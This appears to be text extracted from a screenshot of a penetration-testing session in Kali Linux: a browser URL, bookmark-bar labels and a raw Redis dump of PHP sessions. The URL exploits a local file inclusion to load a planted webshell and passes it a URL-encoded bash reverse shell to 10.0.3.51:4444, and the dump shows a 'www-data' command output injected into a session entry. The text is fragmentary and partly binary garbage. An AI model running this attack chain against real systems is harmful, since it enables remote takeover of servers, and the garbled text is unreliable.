 172.31.55.107/?page=../../../../../../dev/shm/webshell.php&0=%2Fbin%2Fbash%20-c%20%27sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.0.3.51%2F4444%200%3E%261%27
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
REDIS0008� redis-ver4.0.9� redis-bits�@�ctime®тцс�used-mem� ��aof-preamble����1�B~�+PHPREDIS_SESSION:j6213eg8iukffdg40fgv5semrs��??~�+PHPREDIS_SESSION:nu899ng9
username|s:5:"admin";testuid=33(www-data) gid=33(www-data) groups=33(www-data) ���5*�:�